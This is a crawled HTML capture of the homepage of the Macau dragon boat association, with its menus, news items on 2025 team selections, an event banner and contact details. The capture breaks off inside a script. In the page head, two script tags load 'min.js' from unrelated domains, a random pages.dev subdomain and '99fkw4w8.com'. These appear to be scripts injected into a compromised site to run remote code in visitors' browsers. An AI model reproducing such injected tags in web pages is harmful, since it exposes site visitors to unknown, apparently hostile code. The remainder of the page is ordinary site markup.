

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cmdragonboat.org.mo/
body_size: 13525
content:
<!DOCTYPE html><html lang="tc"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" href="/logo.png"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw"/><link rel="preload" as="image" href="https://cdn.builder.io/api/v1/image/assets/TEMP/6faa64e28f701641cc4b0c56972d09007479ac93?width=2880"/><link rel="preload" as="image" href="https://cdn.builder.io/api/v1/image/assets/TEMP/553827551005c9f70d00552a26068cfb6baf9fd2?width=2880"/><link rel="preload" as="image" href="https://backend.cmdragonboat.org.mo/storage/uploads/2025/10/01K7P415MD034TB17G6DP2V2Y7.jpg"/><link rel="stylesheet" href="/_next/static/css/58638d83f6b53759.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/16466131d8ae5843.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-5650d04b6ee18c87.js"/><script src="/_next/static/chunks/4bd1b696-808cd10d974ed21c.js" async=""></script><script src="/_next/static/chunks/684-a5546a1639efb2bd.js" async=""></script><script src="/_next/static/chunks/main-app-f38f0d9153b95312.js" async=""></script><script src="/_next/static/chunks/96-a6fea66a1e769f26.js" async=""></script><script src="/_next/static/chunks/586-87a0b1d1da9ec771.js" async=""></script><script src="/_next/static/chunks/63-34b851d712e68186.js" async=""></script><script src="/_next/static/chunks/649-616deb3ca69f1fa3.js" async=""></script><script src="/_next/static/chunks/517-fa44c85ac058038e.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/page-49d0d11e965cb830.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-85deb9006a7d6141.js" async=""></script><meta name="next-size-adjust" content=""/><link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png"/><link rel="manifest" href="/favicon/site.webmanifest"/><link rel="shortcut icon" href="/favicon/favicon.ico"/><meta name="msapplication-TileColor" content="#000000"/><meta name="theme-color" content="#000"/><title>中國澳門龍舟總會</title><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__className_f367f3 antialiased"><div hidden=""><!--$--><!--/$--></div><div class="min-h-screen bg-white"><header class="sticky top-0 z-40 bg-white/95 backdrop-blur-sm border-b border-gray-200/50 shadow-sm"><nav aria-label="Global" class="mx-auto flex items-center justify-between px-4 py-1 lg:px-6"><div class="flex-shrink-0"><a href="/" class="-m-1.5 p-1.5"><span class="sr-only">中國澳門龍舟總會</span><img alt="中國澳門龍舟總會" src="/logo.png" class="h-16 w-auto"/></a></div><div class="hidden lg:flex lg:flex-1 lg:justify-center lg:gap-x-4"><div class="relative py-1 desktop-menu-item"><button class="text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4 mr-1"><path stroke-linecap="round" stroke-linejoin="round" d="m11.25 11.25.041-.02a.75.75 0 0 1 1.063.852l-.708 2.836a.75.75 0 0 0 1.063.853l.041-.021M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Zm-9-3.75h.008v.008H12V8.25Z"></path></svg>關於我們<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="ml-1 h-4 w-4 transform transition-transform duration-200 "><path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5"></path></svg></button></div><div class="relative py-1 desktop-menu-item"><button class="text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4 mr-1"><path stroke-linecap="round" stroke-linejoin="round" d="M12 7.5h1.5m-1.5 3h1.5m-7.5 3h7.5m-7.5 3h7.5m3-9h3.375c.621 0 1.125.504 1.125 1.125V18a2.25 2.25 0 0 1-2.25 2.25M16.5 7.5V18a2.25 2.25 0 0 0 2.25 2.25M16.5 7.5V4.875c0-.621-.504-1.125-1.125-1.125H4.125C3.504 3.75 3 4.254 3 4.875V18a2.25 2.25 0 0 0 2.25 2.25h13.5M6 7.5h3v3H6v-3Z"></path></svg>新聞中心<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="ml-1 h-4 w-4 transform transition-transform duration-200 "><path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5"></path></svg></button></div><div class="relative py-1 desktop-menu-item"><button class="text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4 mr-1"><path stroke-linecap="round" stroke-linejoin="round" d="M18 18.72a9.094 9.094 0 0 0 3.741-.479 3 3 0 0 0-4.682-2.72m.94 3.198.001.031c0 .225-.012.447-.037.666A11.944 11.944 0 0 1 12 21c-2.17 0-4.207-.576-5.963-1.584A6.062 6.062 0 0 1 6 18.719m12 0a5.971 5.971 0 0 0-.941-3.197m0 0A5.995 5.995 0 0 0 12 12.75a5.995 5.995 0 0 0-5.058 2.772m0 0a3 3 0 0 0-4.681 2.72 8.986 8.986 0 0 0 3.74.477m.94-3.197a5.971 5.971 0 0 0-.94 3.197M15 6.75a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm6 3a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Zm-13.5 0a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Z"></path></svg>集訓隊<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="ml-1 h-4 w-4 transform transition-transform duration-200 "><path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5"></path></svg></button></div><div class="relative py-1 desktop-menu-item"><button class="text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4 mr-1"><path stroke-linecap="round" stroke-linejoin="round" d="M6.75 3v2.25M17.25 3v2.25M3 18.75V7.5a2.25 2.25 0 0 1 2.25-2.25h13.5A2.25 2.25 0 0 1 21 7.5v11.25m-18 0A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75m-18 0v-7.5A2.25 2.25 0 0 1 5.25 9h13.5A2.25 2.25 0 0 1 21 11.25v7.5m-9-6h.008v.008H12v-.008ZM12 15h.008v.008H12V15Zm0 2.25h.008v.008H12v-.008ZM9.75 15h.008v.008H9.75V15Zm0 2.25h.008v.008H9.75v-.008ZM7.5 15h.008v.008H7.5V15Zm0 2.25h.008v.008H7.5v-.008Zm6.75-4.5h.008v.008h-.008v-.008Zm0 2.25h.008v.008h-.008V15Zm0 2.25h.008v.008h-.008v-.008Zm2.25-4.5h.008v.008H16.5v-.008Zm0 2.25h.008v.008H16.5V15Z"></path></svg>賽事資訊<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="ml-1 h-4 w-4 transform transition-transform duration-200 "><path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5"></path></svg></button></div><div class="relative py-1 desktop-menu-item"><button class="text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4 mr-1"><path stroke-linecap="round" stroke-linejoin="round" d="M4.26 10.147a60.438 60.438 0 0 0-.491 6.347A48.62 48.62 0 0 1 12 20.904a48.62 48.62 0 0 1 8.232-4.41 60.46 60.46 0 0 0-.491-6.347m-15.482 0a50.636 50.636 0 0 0-2.658-.813A59.906 59.906 0 0 1 12 3.493a59.903 59.903 0 0 1 10.399 5.84c-.896.248-1.783.52-2.658.814m-15.482 0A50.717 50.717 0 0 1 12 13.489a50.702 50.702 0 0 1 7.74-3.342M6.75 15a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm0 0v-3.675A55.378 55.378 0 0 1 12 8.443m-7.007 11.55A5.981 5.981 0 0 0 6.75 15.75v-1.5"></path></svg>參與龍舟<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="ml-1 h-4 w-4 transform transition-transform duration-200 "><path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5"></path></svg></button></div><div class="relative py-1 desktop-menu-item"><button class="text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4 mr-1"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 21h16.5M4.5 3h15M5.25 3v18m13.5-18v18M9 6.75h1.5m-1.5 3h1.5m-1.5 3h1.5m3-6H15m-1.5 3H15m-1.5 3H15M9 21v-3.375c0-.621.504-1.125 1.125-1.125h3.75c.621 0 1.125.504 1.125 1.125V21"></path></svg>成為屬會<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="ml-1 h-4 w-4 transform transition-transform duration-200 "><path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5"></path></svg></button></div><div class="relative py-1 desktop-menu-item"><a href="https://registration.cmdragonboat.org.mo/" target="_blank" class="text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4 mr-1"><path stroke-linecap="round" stroke-linejoin="round" d="M6.75 3v2.25M17.25 3v2.25M3 18.75V7.5a2.25 2.25 0 0 1 2.25-2.25h13.5A2.25 2.25 0 0 1 21 7.5v11.25m-18 0A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75m-18 0v-7.5A2.25 2.25 0 0 1 5.25 9h13.5A2.25 2.25 0 0 1 21 11.25v7.5m-9-6h.008v.008H12v-.008ZM12 15h.008v.008H12V15Zm0 2.25h.008v.008H12v-.008ZM9.75 15h.008v.008H9.75V15Zm0 2.25h.008v.008H9.75v-.008ZM7.5 15h.008v.008H7.5V15Zm0 2.25h.008v.008H7.5v-.008Zm6.75-4.5h.008v.008h-.008v-.008Zm0 2.25h.008v.008h-.008V15Zm0 2.25h.008v.008h-.008v-.008Zm2.25-4.5h.008v.008H16.5v-.008Zm0 2.25h.008v.008H16.5V15Z"></path></svg>賽事報名</a></div></div><div class="flex items-center gap-4"><div class="relative"><button class="flex items-center justify-center w-8 h-8 text-gray-600 hover:text-gray-900 hover:bg-gray-100 rounded-md transition-colors duration-150" title="當前語言: 繁體"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-5 h-5"><path stroke-linecap="round" stroke-linejoin="round" d="M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"></path></svg></button></div><div class="flex lg:hidden"><button type="button" class="-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-700"><span class="sr-only">Open main menu</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="size-6"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div></div></nav></header><main><section class="relative w-full lg:aspect-[16/6] aspect-[16/9] max-h-[720px] overflow-hidden"><div class="swiper w-full h-full"><div class="swiper-wrapper"><div class="swiper-slide"><img alt="Slider image 1" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZPMCQGDBTA87B793P0.jpg&amp;w=3840&amp;q=75"/></div><div class="swiper-slide"><img alt="Slider image 2" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fbackend.cmdragonboat.org.mo%2Fstorage%2Fsliders%2F01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp&amp;w=3840&amp;q=75"/></div></div><div class="swiper-pagination"></div><div class="absolute left-1/2 -translate-x-1/2 bottom-6 w-[90%] max-w-[640px] h-[6px] z-10"><div class="flex w-full items-start gap-5 backdrop-blur-20 h-[6px]"><div class="h-[6px] flex-1 rounded-[1000px] bg-white/60 swiper-pagination-bullet"></div><div class="h-[6px] flex-1 rounded-[1000px] bg-white/60 swiper-pagination-bullet"></div></div></div><div class="absolute inset-0 pointer-events-none"><div class="swiper-button-prev-hero absolute left-4 lg:left-16 top-1/2 -translate-y-1/2 w-12 h-12 lg:w-16 lg:h-16 rounded-full backdrop-blur-20 z-10 cursor-pointer pointer-events-auto"><div class="w-12 h-12 lg:w-16 lg:h-16 rounded-full bg-white/90 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-10 h-10 text-primary"><path stroke-linecap="round" stroke-linejoin="round" d="M15.75 19.5 8.25 12l7.5-7.5"></path></svg></div></div><div class="swiper-button-next-hero absolute right-4 lg:right-16 top-1/2 -translate-y-1/2 w-12 h-12 lg:w-16 lg:h-16 rounded-full backdrop-blur-20 z-10 cursor-pointer pointer-events-auto"><div class="w-12 h-12 lg:w-16 lg:h-16 rounded-full bg-white/90 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-10 h-10 text-primary"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg></div></div></div></div></section><section class="relative w-full py-24"><div class="absolute inset-0 bg-[#E6F1F5]"><img src="https://cdn.builder.io/api/v1/image/assets/TEMP/6faa64e28f701641cc4b0c56972d09007479ac93?width=2880" alt="" class="w-full h-full object-cover mix-blend-soft-light"/><img src="https://cdn.builder.io/api/v1/image/assets/TEMP/553827551005c9f70d00552a26068cfb6baf9fd2?width=2880" alt="" class="absolute inset-0 w-full h-full object-cover opacity-30 mix-blend-soft-light"/></div><div class="relative flex flex-col items-center gap-8 container px-4 lg:px-0 mx-auto"><h2 class="font-chinese text-3xl font-bold text-[#0C5D58] tracking-[1.6px]">最新消息</h2><div class="flex flex-col items-start gap-4 w-full max-w-[1028px]"><a class="
      lg:flex w-full px-4 py-5 items-center gap-[50px] rounded-md backdrop-blur-20 bg-white
    " href="/posts/news/long-zhou-qing-xun-xuan-ba"><div class="
        flex-1 font-chinese text-xl font-medium text-gray-700 hover:text-primary
      ">2025 龍舟青訓選拔</div><div class="mt-2 lg:mt-0 font-inter lg:text-xl font-normal text-gray-500">2025-09-01</div></a><a class="
      lg:flex w-full px-4 py-5 items-center gap-[50px] rounded-md backdrop-blur-20 bg-white
    " href="/posts/news/2025-ao-men-long-zhou-ji-xun-dui-ru-dui-xuan-ba"><div class="
        flex-1 font-chinese text-xl font-medium text-gray-700 hover:text-primary
      ">2025澳門龍舟集訓隊入隊選拔</div><div class="mt-2 lg:mt-0 font-inter lg:text-xl font-normal text-gray-500">2025-09-01</div></a><a class="flex w-full px-4 py-5 items-center justify-center  rounded-md bg-primary hover:bg-primary-dark text-center" href="/posts/news"><span class="text-truncate-1 font-chinese text-lg font-medium text-white">查看全部</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-6 h-6 text-white ml-2"><path stroke-linecap="round" stroke-linejoin="round" d="m4.5 19.5 15-15m0 0H8.25m11.25 0v11.25"></path></svg></a></div></div></section><section class="relative w-full py-16 bg-[#F3F7F6] overflow-hidden"><div class="absolute -left-[145px] top-[369px] w-[490px] h-[490px] rounded-full bg-hero-gradient"></div><div class="absolute right-[77px] top-[-81px] w-[490px] h-[490px] rounded-full bg-hero-gradient"></div><div class="absolute inset-0 bg-[rgba(243,247,246,0.01)] backdrop-blur-100"></div><div class="relative "><h2 class="font-chinese text-3xl font-bold text-[#0C5D58] tracking-[1.6px] text-center mb-[59px]">賽事及活動</h2><div class="w-full flex justify-center"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide"><a class="block" href="/tc/posts/events/ao-yu-zong-he-2025-zong-hui-bei-xiao-long-sai"><div class="flex flex-col justify-end items-center h-full pb-16 px-16 md:px-0 cursor-pointer hover:opacity-80 transition-opacity"><img src="https://backend.cmdragonboat.org.mo/storage/uploads/2025/10/01K7P415MD034TB17G6DP2V2Y7.jpg" alt="澳娛綜合2025總會盃小龍賽" class="rounded-md object-contain self-end" style="object-position:bottom"/></div></a></div></div><div class="absolute inset-0 pointer-events-none"><div class="swiper-button-prev-hero absolute left-4 lg:left-16 top-1/2 -translate-y-1/2 w-12 h-12 lg:w-16 lg:h-16 rounded-full backdrop-blur-20 z-10 cursor-pointer pointer-events-auto"><div class="w-12 h-12 lg:w-16 lg:h-16 rounded-full bg-white/90 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-10 h-10 text-primary"><path stroke-linecap="round" stroke-linejoin="round" d="M15.75 19.5 8.25 12l7.5-7.5"></path></svg></div></div><div class="swiper-button-next-hero absolute right-4 lg:right-16 top-1/2 -translate-y-1/2 w-12 h-12 lg:w-16 lg:h-16 rounded-full backdrop-blur-20 z-10 cursor-pointer pointer-events-auto"><div class="w-12 h-12 lg:w-16 lg:h-16 rounded-full bg-white/90 flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-10 h-10 text-primary"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg></div></div></div></div></div></div></section></main><footer class="w-full p-8 bg-primary"><div class="grid grid-cols-1 gap-8 lg:gap-0 lg:grid-cols-2"><div class="col-span-1"><h3 class="font-chinese text-lg  text-white font-bold pb-4">聯絡我們</h3><div class="flex flex-col items-start gap-[10px]"><div class="flex items-center gap-14"><span class="font-chinese font-normal text-white">地址</span><span class="font-chinese font-normal text-white">澳門南灣湖水上活動中心</span></div><div class="flex items-start gap-5"><span class="font-chinese font-normal text-white">電話號碼</span><span class="font-inter font-normal text-white">(+853) 2896 7515</span></div><div class="flex items-center gap-5"><span class="font-chinese font-normal text-white">傳真號碼</span><span class="font-inter font-normal text-white">(+853) 2896 6040</span></div></div></div><div class="col-span-1"><div class="col-span-1 h-90 overflow-hidden rounded-lg lg:h-full"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3694.4192703315443!2d113.5383602!3d22.186167200000003!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x34017aed9ef45b45%3A0xfbf6e2eac03b31e1!2z5Y2X54Gj5rmW5rC05LiK5rS75YuV5Lit5b-D!5e0!3m2!1szh-TW!2smo!4v1761551716845!5m2!1szh-TW!2smo" width="100%" height="100%" style="border:0" loading="lazy" referrerPolicy="no-referrer-when-downgrade"></iframe></div></div></div><div class="pt-8"><span class="font-chinese text-sm font-normal text-white opacity-60 ">版權© 2025 中國澳門龍舟總會 - 保留所有權利。</span></div></footer></div><!--$--><!--/$--><script src="/_next/static/chunks/webpack-5650d04b6ee18c87.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[7555,[],\"\"]\n3:I[1295,[],\"\"]\n6:I[9665,[],\"OutletBoundary\"]\n9:I[4911,[],\"AsyncMetadataOutlet\"]\nb:I[9665,[],\"ViewportBoundary\"]\nd:I[9665,[],\"MetadataBoundary\"]\nf:I[6614,[],\"\"]\n10:\"$Sreact.suspense\"\n11:I[4911,[],\"AsyncMetadata\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/58638d83f6b53759.css\",\"style\"]\n:HL[\"/_next/static/css/16466131d8ae5843.css\",\"style\"]\n:HL[\"/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"aTVPZnH0xF9iNScjkxIXw\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"tc\",\"d\"],{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 